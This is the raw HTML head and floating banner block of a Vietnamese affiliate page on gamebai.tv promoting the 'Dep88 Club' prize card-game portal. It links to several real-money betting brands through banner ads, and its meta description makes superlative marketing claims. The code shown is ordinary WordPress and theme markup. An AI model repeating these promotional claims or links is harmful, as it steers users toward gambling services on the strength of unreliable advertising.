

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/dep88-club/
body_size: 22217
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Link tải Dep88 Club - Sự trở lại của game bài huyền thoại - Dep88 Club</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Dep88 club - Cổng game đang làm mưa làm gió trên thị trường hiện nay không cái tên nào khác chính là Dep88 Club - Link chơi Dep88 club"/>
<link rel="canonical" href="https://gamebai.tv/dep88-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Link tải Dep88 Club - Sự trở lại của game bài huyền thoại - Dep88 Club" />
<meta property="og:description" content="Dep88 club - Cổng game đang làm mưa làm gió trên thị trường hiện nay không cái tên nào khác chính là Dep88 Club - Link chơi Dep88 club" />
<meta property="og:url" content="https://gamebai.tv/dep88-club/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="cổng game Dep88 Club" />
<meta property="article:tag" content="Dep88 Club" />
<meta property="article:tag" content="link vào Dep88 Club" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2021-07-23T00:38:58+07:00" />
<meta property="article:modified_time" content="2023-08-06T16:03:49+07:00" />
<meta property="og:updated_time" content="2023-08-06T16:03:49+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="304" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Dep88 club - Cổng game đang làm mưa làm gió trên thị trường hiện nay không cái tên nào khác chính là Dep88 Club - Link chơi Dep88 club" />
<meta name="twitter:title" content="Link tải Dep88 Club - Sự trở lại của game bài huyền thoại - Dep88 Club" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2021/07/Dep88-Club-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fdep88-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fdep88-club%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/7444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=7444' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
